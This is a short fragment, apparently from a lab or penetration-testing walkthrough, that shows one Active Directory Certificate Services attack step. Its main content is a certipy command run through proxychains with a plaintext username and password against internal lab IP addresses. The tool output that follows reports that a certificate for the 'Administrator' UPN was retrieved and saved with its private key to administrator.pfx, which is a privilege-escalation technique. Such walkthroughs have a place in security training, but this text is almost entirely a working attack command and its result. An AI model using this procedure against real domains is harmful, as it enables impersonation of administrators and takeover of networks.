 Retrieve the issue certificate
proxychains4 -q certipy req -u cken -p Superman001 -dc-ip 172.16.19.3 -ns
172.16.19.3 -dns-tcp -target-ip 172.16.19.5 -ca lab-WS01-CA -retrieve 10
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 10
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Loaded private key from '10.key'
[*] Saved certificate and private key to 'administrator.pfx'
hide01.ir